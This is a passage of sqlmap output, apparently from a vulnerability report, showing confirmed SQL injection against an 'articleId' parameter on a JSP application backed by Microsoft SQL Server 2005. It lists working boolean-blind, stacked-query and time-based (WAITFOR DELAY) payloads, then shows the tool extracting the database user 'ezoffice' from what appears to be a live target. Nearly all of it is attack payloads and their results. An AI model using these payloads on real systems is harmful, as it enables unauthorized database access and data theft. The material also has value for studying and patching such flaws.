 Title: AND boolean-based blind - WHERE or HAVING clause
Payload: articleId=32816 AND 4995=4995
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: articleId=32816; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: articleId=32816 WAITFOR DELAY '0:0:5'--
---
[01:42:15] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2005
[01:42:15] [INFO] fetching current user
[01:42:15] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[01:42:15] [INFO] retrieved:
[01:42:16] [WARNING] reflective value(s) found and filtering out
ezoffice
current user:    'ezoffice'
[01:43:22] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 33 times
[01:43:22] [INFO] fetched data logged to text files under 'C:\Users\Administrat